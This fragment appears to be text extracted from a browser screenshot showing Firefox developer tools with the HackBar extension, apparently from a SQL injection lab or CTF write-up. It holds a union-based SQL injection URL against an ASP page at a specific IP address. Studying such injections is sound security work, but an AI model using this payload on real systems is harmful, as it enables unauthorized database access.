 dbo
3
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://219.153.49.228:43301/new_list.asp?id=-2 union all select null,user,'3',null